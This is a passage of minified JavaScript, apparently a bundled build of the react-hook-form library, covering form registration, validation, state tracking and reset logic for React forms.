i=-1,s=b(r)?[r]:_(r),a=s.length,l=a-1;for(;++i<a;){let r=s[i],a=t;if(i!==l){let t=e[r];a=u(t)||Array.isArray(t)?t:isNaN(+s[i+1])?{}:[]}if("__proto__"===r)return;e[r]=a,e=e[r]}return e};let A={BLUR:"blur",FOCUS_OUT:"focusout"},w={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},F={max:"max",min:"min",maxLength:"maxLength",minLength:"minLength",pattern:"pattern",required:"required",validate:"validate"},x=i.createContext(null),k=()=>i.useContext(x),S=e=>{let{children:r,...t}=e;return i.createElement(x.Provider,{value:t},r)};var D=(e,r,t,i=!0)=>{let s={defaultValues:r._defaultValues};for(let a in e)Object.defineProperty(s,a,{get:()=>(r._proxyFormState[a]!==w.all&&(r._proxyFormState[a]=!i||w.all),t&&(t[a]=!0),e[a])});return s},E=e=>u(e)&&!Object.keys(e).length,O=(e,r,t,i)=>{t(e);let{name:s,...a}=e;return E(a)||Object.keys(a).length>=Object.keys(r).length||Object.keys(a).find(e=>r[e]===(!i||w.all))},C=e=>Array.isArray(e)?e:[e],U=e=>"string"==typeof e,j=(e,r,t,i,s)=>U(e)?(i&&r.watch.add(e),g(t,e,s)):Array.isArray(e)?e.map(e=>(i&&r.watch.add(e),g(t,e))):(i&&(r.watchAll=!0),t),T=(e,r,t,i,s)=>r?{...t[e],types:{...t[e]&&t[e].types?t[e].types:{},[i]:s||!0}}:{},L=e=>({isOnSubmit:!e||e===w.onSubmit,isOnBlur:e===w.onBlur,isOnChange:e===w.onChange,isOnAll:e===w.all,isOnTouch:e===w.onTouched}),N=(e,r,t)=>!t&&(r.watchAll||r.watch.has(e)||[...r.watch].some(r=>e.startsWith(r)&&/^\.\w+/.test(e.slice(r.length))));let B=(e,r,t,i)=>{for(let s of t||Object.keys(e)){let t=g(e,s);if(t){let{_f:e,...a}=t;if(e){if(e.refs&&e.refs[0]&&r(e.refs[0],s)&&!i||e.ref&&r(e.ref,e.name)&&!i)break;B(a,r)}else u(a)&&B(a,r)}}};var M=(e,r,t)=>{let i=C(g(e,t));return V(i,"root",r[t]),V(e,t,i),e},I=e=>"file"===e.type,P=e=>"function"==typeof e,q=e=>{if(!y)return!1;let r=e?e.ownerDocument:0;return e instanceof(r&&r.defaultView?r.defaultView.HTMLElement:HTMLElement)},R=e=>U(e),$=e=>"radio"===e.type,H=e=>e instanceof RegExp;let W={value:!1,isValid:!1},K={value:!0,isValid:!0};var G=e=>{if(Array.isArray(e)){if(e.length>1){let r=e.filter(e=>e&&e.checked&&!e.disabled).map(e=>e.value);return{value:r,isValid:!!r.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!h(e[0].attributes.value)?h(e[0].value)||""===e[0].value?K:{value:e[0].value,isValid:!0}:K:W}return W};let Y={isValid:!1,value:null};var z=e=>Array.isArray(e)?e.reduce((e,r)=>r&&r.checked&&!r.disabled?{isValid:!0,value:r.value}:e,Y):Y;function J(e,r,t="validate"){if(R(e)||Array.isArray(e)&&e.every(R)||p(e)&&!e)return{type:t,message:R(e)?e:"",ref:r}}var Q=e=>u(e)&&!H(e)?e:{value:e,message:""},X=async(e,r,t,i,a)=>{let{ref:n,refs:o,required:f,maxLength:d,minLength:c,min:y,max:m,pattern:v,validate:b,name:_,valueAsNumber:V,mount:A,disabled:w}=e._f,x=g(r,_);if(!A||w)return{};let k=o?o[0]:n,S=e=>{i&&k.reportValidity&&(k.setCustomValidity(p(e)?"":e||""),k.reportValidity())},D={},O=$(n),C=s(n),j=(V||I(n))&&h(n.value)&&h(x)||q(n)&&""===n.value||""===x||Array.isArray(x)&&!x.length,L=T.bind(null,_,t,D),N=(e,r,t,i=F.maxLength,s=F.minLength)=>{let a=e?r:t;D[_]={type:e?i:s,message:a,ref:n,...L(e?i:s,a)}};if(a?!Array.isArray(x)||!x.length:f&&(!(O||C)&&(j||l(x))||p(x)&&!x||C&&!G(o).isValid||O&&!z(o).isValid)){let{value:e,message:r}=R(f)?{value:!!f,message:f}:Q(f);if(e&&(D[_]={type:F.required,message:r,ref:k,...L(F.required,r)},!t))return S(r),D}if(!j&&(!l(y)||!l(m))){let e,r;let i=Q(m),s=Q(y);if(l(x)||isNaN(x)){let t=n.valueAsDate||new Date(x),a=e=>new Date(new Date().toDateString()+" "+e),l="time"==n.type,u="week"==n.type;U(i.value)&&x&&(e=l?a(x)>a(i.value):u?x>i.value:t>new Date(i.value)),U(s.value)&&x&&(r=l?a(x)<a(s.value):u?x<s.value:t<new Date(s.value))}else{let t=n.valueAsNumber||(x?+x:x);l(i.value)||(e=t>i.value),l(s.value)||(r=t<s.value)}if((e||r)&&(N(!!e,i.message,s.message,F.max,F.min),!t))return S(D[_].message),D}if((d||c)&&!j&&(U(x)||a&&Array.isArray(x))){let e=Q(d),r=Q(c),i=!l(e.value)&&x.length>+e.value,s=!l(r.value)&&x.length<+r.value;if((i||s)&&(N(i,e.message,r.message),!t))return S(D[_].message),D}if(v&&!j&&U(x)){let{value:e,message:r}=Q(v);if(H(e)&&!x.match(e)&&(D[_]={type:F.pattern,message:r,ref:n,...L(F.pattern,r)},!t))return S(r),D}if(b){if(P(b)){let e=J(await b(x,r),k);if(e&&(D[_]={...e,...L(F.validate,e.message)},!t))return S(e.message),D}else if(u(b)){let e={};for(let i in b){if(!E(e)&&!t)break;let s=J(await b[i](x,r),k,i);s&&(e={...s,...L(i,s.message)},S(s.message),t&&(D[_]=e))}if(!E(e)&&(D[_]={ref:k,...e},!t))return D}}return S(!0),D};function Z(e,r){let t=Array.isArray(r)?r:b(r)?[r]:_(r),i=1===t.length?e:function(e,r){let t=r.slice(0,-1).length,i=0;for(;i<t;)e=h(e)?i++:e[r[i++]];return e}(e,t),s=t.length-1,a=t[s];return i&&delete i[a],0!==s&&(u(i)&&E(i)||Array.isArray(i)&&function(e){for(let r in e)if(e.hasOwnProperty(r)&&!h(e[r]))return!1;return!0}(i))&&Z(e,t.slice(0,-1)),e}var ee=()=>{let e=[];return{get observers(){return e},next:r=>{for(let t of e)t.next&&t.next(r)},subscribe:r=>(e.push(r),{unsubscribe:()=>{e=e.filter(e=>e!==r)}}),unsubscribe:()=>{e=[]}}},er=e=>l(e)||!n(e);function et(e,r){if(er(e)||er(r))return e===r;if(a(e)&&a(r))return e.getTime()===r.getTime();let t=Object.keys(e),i=Object.keys(r);if(t.length!==i.length)return!1;for(let s of t){let t=e[s];if(!i.includes(s))return!1;if("ref"!==s){let e=r[s];if(a(t)&&a(e)||u(t)&&u(e)||Array.isArray(t)&&Array.isArray(e)?!et(t,e):t!==e)return!1}}return!0}var ei=e=>"select-multiple"===e.type,es=e=>$(e)||s(e),ea=e=>q(e)&&e.isConnected,el=e=>{for(let r in e)if(P(e[r]))return!0;return!1};function en(e,r={}){let t=Array.isArray(e);if(u(e)||t)for(let t in e)Array.isArray(e[t])||u(e[t])&&!el(e[t])?(r[t]=Array.isArray(e[t])?[]:{},en(e[t],r[t])):l(e[t])||(r[t]=!0);return r}var eu=(e,r)=>(function e(r,t,i){let s=Array.isArray(r);if(u(r)||s)for(let s in r)Array.isArray(r[s])||u(r[s])&&!el(r[s])?h(t)||er(i[s])?i[s]=Array.isArray(r[s])?en(r[s],[]):{...en(r[s])}:e(r[s],l(t)?{}:t[s],i[s]):i[s]=!et(r[s],t[s]);return i})(e,r,en(r)),eo=(e,{valueAsNumber:r,valueAsDate:t,setValueAs:i})=>h(e)?e:r?""===e?NaN:e?+e:e:t&&U(e)?new Date(e):i?i(e):e;function ef(e){let r=e.ref;return(e.refs?e.refs.every(e=>e.disabled):r.disabled)?void 0:I(r)?r.files:$(r)?z(e.refs).value:ei(r)?[...r.selectedOptions].map(({value:e})=>e):s(r)?G(e.refs).value:eo(h(r.value)?e.ref.value:r.value,e)}var ed=(e,r,t,i)=>{let s={};for(let t of e){let e=g(r,t);e&&V(s,t,e._f)}return{criteriaMode:t,names:[...e],fields:s,shouldUseNativeValidation:i}},ec=e=>h(e)?e:H(e)?e.source:u(e)?H(e.value)?e.value.source:e.value:e,ey=e=>e.mount&&(e.required||e.min||e.max||e.maxLength||e.minLength||e.pattern||e.validate);function em(e,r,t){let i=g(e,t);if(i||b(t))return{error:i,name:t};let s=t.split(".");for(;s.length;){let i=s.join("."),a=g(r,i),l=g(e,i);if(a&&!Array.isArray(a)&&t!==i)break;if(l&&l.type)return{name:i,error:l};s.pop()}return{name:t}}var ev=(e,r,t,i,s)=>!s.isOnAll&&(!t&&s.isOnTouch?!(r||e):(t?i.isOnBlur:s.isOnBlur)?!e:(t?!i.isOnChange:!s.isOnChange)||e),eh=(e,r)=>!v(g(e,r)).length&&Z(e,r);let eg={mode:w.onSubmit,reValidateMode:w.onChange,shouldFocusError:!0};function ep(e={}){let r=i.useRef(),t=i.useRef(),[n,f]=i.useState({isDirty:!1,isValidating:!1,isLoading:P(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},validatingFields:{},errors:e.errors||{},disabled:e.disabled||!1,defaultValues:P(e.defaultValues)?void 0:e.defaultValues});r.current||(r.current={...function(e={}){let r,t={...eg,...e},i={submitCount:0,isDirty:!1,isLoading:P(t.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},validatingFields:{},errors:t.errors||{},disabled:t.disabled||!1},n={},f=(u(t.defaultValues)||u(t.values))&&m(t.defaultValues||t.values)||{},c=t.shouldUnregister?{}:m(f),b={action:!1,mount:!1,watch:!1},_={mount:new Set,unMount:new Set,array:new Set,watch:new Set},F=0,x={isDirty:!1,dirtyFields:!1,validatingFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},k={values:ee(),array:ee(),state:ee()},S=L(t.mode),D=L(t.reValidateMode),O=t.criteriaMode===w.all,T=e=>r=>{clearTimeout(F),F=setTimeout(e,r)},R=async e=>{if(x.isValid||e){let e=t.resolver?E((await Y()).errors):await J(n,!0);e!==i.isValid&&k.state.next({isValid:e})}},$=(e,r)=>{(x.isValidating||x.validatingFields)&&((e||Array.from(_.mount)).forEach(e=>{e&&(r?V(i.validatingFields,e,r):Z(i.validatingFields,e))}),k.state.next({validatingFields:i.validatingFields,isValidating:!E(i.validatingFields)}))},H=(e,r)=>{V(i.errors,e,r),k.state.next({errors:i.errors})},W=(e,r,t,i)=>{let s=g(n,e);if(s){let a=g(c,e,h(t)?g(f,e):t);h(a)||i&&i.defaultChecked||r?V(c,e,r?a:ef(s._f)):en(e,a),b.mount&&R()}},K=(e,r,t,s,a)=>{let l=!1,u=!1,o={name:e},d=!!(g(n,e)&&g(n,e)._f&&g(n,e)._f.disabled);if(!t||s){x.isDirty&&(u=i.isDirty,i.isDirty=o.isDirty=Q(),l=u!==o.isDirty);let t=d||et(g(f,e),r);u=!!(!d&&g(i.dirtyFields,e)),t||d?Z(i.dirtyFields,e):V(i.dirtyFields,e,!0),o.dirtyFields=i.dirtyFields,l=l||x.dirtyFields&&!t!==u}if(t){let r=g(i.touchedFields,e);r||(V(i.touchedFields,e,t),o.touchedFields=i.touchedFields,l=l||x.touchedFields&&r!==t)}return l&&a&&k.state.next(o),l?o:{}},G=(t,s,a,l)=>{let n=g(i.errors,t),u=x.isValid&&p(s)&&i.isValid!==s;if(e.delayError&&a?(r=T(()=>H(t,a)))(e.delayError):(clearTimeout(F),r=null,a?V(i.errors,t,a):Z(i.errors,t)),(a?!et(n,a):n)||!E(l)||u){let e={...l,...u&&p(s)?{isValid:s}:{},errors:i.errors,name:t};i={...i,...e},k.state.next(e)}},Y=async e=>{$(e,!0);let r=await t.resolver(c,t.context,ed(e||_.mount,n,t.criteriaMode,t.shouldUseNativeValidation));return $(e),r},z=async e=>{let{errors:r}=await Y(e);if(e)for(let t of e){let e=g(r,t);e?V(i.errors,t,e):Z(i.errors,t)}else i.errors=r;return r},J=async(e,r,s={valid:!0})=>{for(let a in e){let l=e[a];if(l){let{_f:e,...n}=l;if(e){let n=_.array.has(e.name);$([a],!0);let u=await X(l,c,O,t.shouldUseNativeValidation&&!r,n);if($([a]),u[e.name]&&(s.valid=!1,r))break;r||(g(u,e.name)?n?M(i.errors,u,e.name):V(i.errors,e.name,u[e.name]):Z(i.errors,e.name))}n&&await J(n,r,s)}}return s.valid},Q=(e,r)=>(e&&r&&V(c,e,r),!et(ew(),f)),el=(e,r,t)=>j(e,_,{...b.mount?c:h(r)?f:U(e)?{[e]:r}:r},t,r),en=(e,r,t={})=>{let i=g(n,e),a=r;if(i){let t=i._f;t&&(t.disabled||V(c,e,eo(r,t)),a=q(t.ref)&&l(r)?"":r,ei(t.ref)?[...t.ref.options].forEach(e=>e.selected=a.includes(e.value)):t.refs?s(t.ref)?t.refs.length>1?t.refs.forEach(e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(a)?!!a.find(r=>r===e.value):a===e.value)):t.refs[0]&&(t.refs[0].checked=!!a):t.refs.forEach(e=>e.checked=e.value===a):I(t.ref)?t.ref.value="":(t.ref.value=a,t.ref.type||k.values.next({name:e,values:{...c}})))}(t.shouldDirty||t.shouldTouch)&&K(e,a,t.shouldTouch,t.shouldDirty,!0),t.shouldValidate&&eA(e)},ep=(e,r,t)=>{for(let i in r){let s=r[i],l=`${e}.${i}`,u=g(n,l);!_.array.has(e)&&er(s)&&(!u||u._f)||a(s)?en(l,s,t):ep(l,s,t)}},eb=(e,r,t={})=>{let s=g(n,e),a=_.array.has(e),u=m(r);V(c,e,u),a?(k.array.next({name:e,values:{...c}}),(x.isDirty||x.dirtyFields)&&t.shouldDirty&&k.state.next({name:e,dirtyFields:eu(f,c),isDirty:Q(e,u)})):!s||s._f||l(u)?en(e,u,t):ep(e,u,t),N(e,_)&&k.state.next({...i}),k.values.next({name:b.mount?e:void 0,values:{...c}})},e_=async e=>{b.mount=!0;let s=e.target,a=s.name,l=!0,u=g(n,a),f=e=>{l=Number.isNaN(e)||e===g(c,a,e)};if(u){let d,y;let m=s.type?ef(u._f):o(e),v=e.type===A.BLUR||e.type===A.FOCUS_OUT,h=!ey(u._f)&&!t.resolver&&!g(i.errors,a)&&!u._f.deps||ev(v,g(i.touchedFields,a),i.isSubmitted,D,S),p=N(a,_,v);V(c,a,m),v?(u._f.onBlur&&u._f.onBlur(e),r&&r(0)):u._f.onChange&&u._f.onChange(e);let b=K(a,m,v,!1),w=!E(b)||p;if(v||k.values.next({name:a,type:e.type,values:{...c}}),h)return x.isValid&&R(),w&&k.state.next({name:a,...p?{}:b});if(!v&&p&&k.state.next({...i}),t.resolver){let{errors:e}=await Y([a]);if(f(m),l){let r=em(i.errors,n,a),t=em(e,n,r.name||a);d=t.error,a=t.name,y=E(e)}}else $([a],!0),d=(await X(u,c,O,t.shouldUseNativeValidation))[a],$([a]),f(m),l&&(d?y=!1:x.isValid&&(y=await J(n,!0)));l&&(u._f.deps&&eA(u._f.deps),G(a,y,d,b))}},eV=(e,r)=>{if(g(i.errors,r)&&e.focus)return e.focus(),1},eA=async(e,r={})=>{let s,a;let l=C(e);if(t.resolver){let r=await z(h(e)?e:l);s=E(r),a=e?!l.some(e=>g(r,e)):s}else e?((a=(await Promise.all(l.map(async e=>{let r=g(n,e);return await J(r&&r._f?{[e]:r}:r)}))).every(Boolean))||i.isValid)&&R():a=s=await J(n);return k.state.next({...!U(e)||x.isValid&&s!==i.isValid?{}:{name:e},...t.resolver||!e?{isValid:s}:{},errors:i.errors}),r.shouldFocus&&!a&&B(n,eV,e?l:_.mount),a},ew=e=>{let r={...b.mount?c:f};return h(e)?r:U(e)?g(r,e):e.map(e=>g(r,e))},eF=(e,r)=>({invalid:!!g((r||i).errors,e),isDirty:!!g((r||i).dirtyFields,e),error:g((r||i).errors,e),isValidating:!!g(i.validatingFields,e),isTouched:!!g((r||i).touchedFields,e)}),ex=(e,r,t)=>{let s=(g(n,e,{_f:{}})._f||{}).ref,{ref:a,message:l,type:u,...o}=g(i.errors,e)||{};V(i.errors,e,{...o,...r,ref:s}),k.state.next({name:e,errors:i.errors,isValid:!1}),t&&t.shouldFocus&&s&&s.focus&&s.focus()},ek=(e,r={})=>{for(let s of e?C(e):_.mount)_.mount.delete(s),_.array.delete(s),r.keepValue||(Z(n,s),Z(c,s)),r.keepError||Z(i.errors,s),r.keepDirty||Z(i.dirtyFields,s),r.keepTouched||Z(i.touchedFields,s),r.keepIsValidating||Z(i.validatingFields,s),t.shouldUnregister||r.keepDefaultValue||Z(f,s);k.values.next({values:{...c}}),k.state.next({...i,...r.keepDirty?{isDirty:Q()}:{}}),r.keepIsValid||R()},eS=({disabled:e,name:r,field:t,fields:i,value:s})=>{if(p(e)&&b.mount||e){let a=e?void 0:h(s)?ef(t?t._f:g(i,r)._f):s;V(c,r,a),K(r,a,!1,!1,!0)}},eD=(e,r={})=>{let i=g(n,e),s=p(r.disabled);return V(n,e,{...i||{},_f:{...i&&i._f?i._f:{ref:{name:e}},name:e,mount:!0,...r}}),_.mount.add(e),i?eS({field:i,disabled:r.disabled,name:e,value:r.value}):W(e,!0,r.value),{...s?{disabled:r.disabled}:{},...t.progressive?{required:!!r.required,min:ec(r.min),max:ec(r.max),minLength:ec(r.minLength),maxLength:ec(r.maxLength),pattern:ec(r.pattern)}:{},name:e,onChange:e_,onBlur:e_,ref:s=>{if(s){eD(e,r),i=g(n,e);let t=h(s.value)&&s.querySelectorAll&&s.querySelectorAll("input,select,textarea")[0]||s,a=es(t),l=i._f.refs||[];(a?l.find(e=>e===t):t===i._f.ref)||(V(n,e,{_f:{...i._f,...a?{refs:[...l.filter(ea),t,...Array.isArray(g(f,e))?[{}]:[]],ref:{type:t.type,name:e}}:{ref:t}}}),W(e,!1,void 0,t))}else(i=g(n,e,{}))._f&&(i._f.mount=!1),(t.shouldUnregister||r.shouldUnregister)&&!(d(_.array,e)&&b.action)&&_.unMount.add(e)}}},eE=()=>t.shouldFocusError&&B(n,eV,_.mount),eO=(e,r)=>async s=>{let a;s&&(s.preventDefault&&s.preventDefault(),s.persist&&s.persist());let l=m(c);if(k.state.next({isSubmitting:!0}),t.resolver){let{errors:e,values:r}=await Y();i.errors=e,l=r}else await J(n);if(Z(i.errors,"root"),E(i.errors)){k.state.next({errors:{}});try{await e(l,s)}catch(e){a=e}}else r&&await r({...i.errors},s),eE(),setTimeout(eE);if(k.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:E(i.errors)&&!a,submitCount:i.submitCount+1,errors:i.errors}),a)throw a},eC=(r,t={})=>{let s=r?m(r):f,a=m(s),l=E(r),u=l?f:a;if(t.keepDefaultValues||(f=s),!t.keepValues){if(t.keepDirtyValues)for(let e of _.mount)g(i.dirtyFields,e)?V(u,e,g(c,e)):eb(e,g(u,e));else{if(y&&h(r))for(let e of _.mount){let r=g(n,e);if(r&&r._f){let e=Array.isArray(r._f.refs)?r._f.refs[0]:r._f.ref;if(q(e)){let r=e.closest("form");if(r){r.reset();break}}}}n={}}c=e.shouldUnregister?t.keepDefaultValues?m(f):{}:m(u),k.array.next({values:{...u}}),k.values.next({values:{...u}})}_={mount:t.keepDirtyValues?_.mount:new Set,unMount:new Set,array:new Set,watch:new Set,watchAll:!1,focus:""},b.mount=!x.isValid||!!t.keepIsValid||!!t.keepDirtyValues,b.watch=!!e.shouldUnregister,k.state.next({submitCount:t.keepSubmitCount?i.submitCount:0,isDirty:!l&&(t.keepDirty?i.isDirty:!!(t.keepDefaultValues&&!et(r,f))),isSubmitted:!!t.keepIsSubmitted&&i.isSubmitted,dirtyFields:l?{}:t.keepDirtyValues?t.keepDefaultValues&&c?eu(f,c):i.dirtyFields:t.keepDefaultValues&&r?eu(f,r):t.keepDirty?i.dirtyFields:{},touchedFields:t.keepTouched?i.touchedFields:{},errors:t.keepErrors?i.errors:{},isSubmitSuccessful:!!t.keepIsSubmitSuccessful&&i.isSubmitSuccessful,isSubmitting:!1})},eU=(e,r)=>eC(P(e)?e(c):e,r);return{control:{register:eD,unregister:ek,getFieldState:eF,handleSubmit:eO,setError:ex,_executeSchema:Y,_getWatch:el,_getDirty:Q,_updateValid:R,_removeUnmounted:()=>{for(let e of _.unMount){let r=g(n,e);r&&(r._f.refs?r._f.refs.every(e=>!ea(e)):!ea(r._f.ref))&&ek(e)}_.unMount=new Set},_updateFieldArray:(e,r=[],t,s,a=!0,l=!0)=>{if(s&&t){if(b.action=!0,l&&Array.isArray(g(n,e))){let r=t(g(n,e),s.argA,s.argB);a&&V(n,e,r)}if(l&&Array.isArray(g(i.errors,e))){let r=t(g(i.errors,e),s.argA,s.argB);a&&V(i.errors,e,r),eh(i.errors,e)}if(x.touchedFields&&l&&Array.isArray(g(i.touchedFields,e))){let r=t(g(i.touchedFields,e),s.argA,s.argB);a&&V(i.touchedFields,e,r)}x.dirtyFields&&(i.dirtyFields=eu(f,c)),k.state.next({name:e,isDirty:Q(e,r),dirtyFields:i.dirtyFields,errors:i.errors,isValid:i.isValid})}else V(c,e,r)},_updateDisabledField:eS,_getFieldArray:r=>v(g(b.mount?c:f,r,e.shouldUnregister?g(f,r,[]):[])),_reset:eC,_resetDefaultValues:()=>P(t.defaultValues)&&t.defaultValues().then(e=>{eU(e,t.resetOptions),k.state.next({isLoading:!1})}),_updateFormState:e=>{i={...i,...e}},_disableForm:e=>{p(e)&&(k.state.next({disabled:e}),B(n,(r,t)=>{let i=g(n,t);i&&(r.disabled=i._f.disabled||e,Array.isArray(i._f.refs)&&i._f.refs.forEach(r=>{r.disabled=i._f.disabled||e}))},0,!1))},_subjects:k,_proxyFormState:x,_setErrors:e=>{i.errors=e,k.state.next({errors:i.errors,isValid:!1})},get _fields(){return n},get _formValues(){return c},get _state(){return b},set _state(value){b=value},get _defaultValues(){return f},get _names(){return _},set _names(value){_=value},get _formState(){return i},set _formState(value){i=value},get _options(){return t},set _options(value){t={...t,...value}}},trigger:eA,register:eD,handleSubmit:eO,watch:(e,r)=>P(e)?k.values.subscribe({next:t=>e(el(void 0,r),t)}):el(e,r,!0),setValue:eb,getValues:ew,reset:eU,resetField:(e,r={})=>{g(n,e)&&(h(r.defaultValue)?eb(e,m(g(f,e))):(eb(e,r.defaultValue),V(f,e,m(r.defaultValue))),r.keepTouched||Z(i.touchedFields,e),r.keepDirty||(Z(i.dirtyFields,e),i.isDirty=r.defaultValue?Q(e,m(g(f,e))):Q()),!r.keepError&&(Z(i.errors,e),x.isValid&&R()),k.state.next({...i}))},clearErrors:e=>{e&&C(e).forEach(e=>Z(i.errors,e)),k.state.next({errors:e?i.errors:{}})},unregister:ek,setError:ex,setFocus:(e,r={})=>{let t=g(n,e),i=t&&t._f;if(i){let e=i.refs?i.refs[0]:i.ref;e.focus&&(e.focus(),r.shouldSelect&&e.select())}},getFieldState:eF}}(e),formState:n});let c=r.current.control;return c._options=e,!function(e){let r=i.useRef(e);r.current=e,i.useEffect(()=>{let t=!e.disabled&&r.current.subject&&r.current.subject.subscribe({next:r.current.next});return()=>{t&&t.unsubscribe()}},[e.disabled])}({subject:c._subjects.state,next:e=>{O(e,c._proxyFormState,c._updateFormState,!0)&&f({...c._formState})}}),i.useEffect(()=>c._disableForm(e.disabled),[c,e.disabled]),i.useEffect(()=>{if(c._proxyFormState.isDirty){let e=c._getDirty();e!==n.isDirty&&c._subjects.state.next({isDirty:e})}},[c,n.isDirty]),i.useEffect(()=>{e.values&&!et(e.values,t.current)?(c._reset(e.values,c._options.resetOptions),t.current=e.values,f(e=>({...e}))):c._resetDefaultValues()},[e.values,c]),i.useEffect(()=>{e.errors&&c._setErrors(e.errors)},[e.errors,c]),i.useEffect(()=>{c._state.mount||(c._updateValid(),c._state.mount=!0),c._state.watch&&(c._state.watch=!1,c._subjects.state.next({...c._formState})),c._removeUnmounted()}),i.useEffect(()=>{e.shouldUnregister&&c._subjects.values.next({values:c._getWatch()})},[e.shouldUnregister,c]),r.current.formState=D(n,c),r.current}}}]);